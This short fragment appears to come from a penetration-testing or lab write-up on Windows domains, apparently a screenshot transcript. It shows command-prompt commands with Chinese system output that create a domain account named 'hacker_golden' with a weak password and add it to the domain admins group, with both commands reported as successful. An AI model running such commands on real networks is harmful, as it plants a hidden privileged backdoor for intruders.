 C:\Users\xuwp-No1>net user hacker_golden 12345Qwert /add /domain
这项请求将在域 xuwp05191643.com 的域控制器处理。
命令成功完成。
C:\Users\xuwp-No1>net group "domain admins" hacker_golden /add /domain
这项请求将在域 xuwp05191643.com 的域控制器处理。
命令成功完成。